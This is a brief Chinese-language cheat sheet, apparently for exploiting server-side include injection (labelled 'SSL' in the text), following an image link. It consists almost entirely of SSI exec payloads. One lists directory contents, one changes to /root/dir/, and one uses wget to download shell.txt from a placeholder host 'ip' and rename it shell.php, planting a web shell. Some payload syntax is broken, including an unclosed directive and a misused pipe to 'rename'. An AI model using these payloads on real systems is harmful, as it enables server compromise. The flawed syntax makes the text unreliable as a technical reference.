 根据提示来利用对应SSL注入漏洞
列举当前目录中的文件和目录
<!--#exec cmd="ls" -->
切换到指定目录
<!--#exec cmd="cd /root/dir/">
下载shell脚本 并重命名为shell.php
<!--#exec cmd="wget http://ip/shell.txt | rename shell.txt shell.php" -->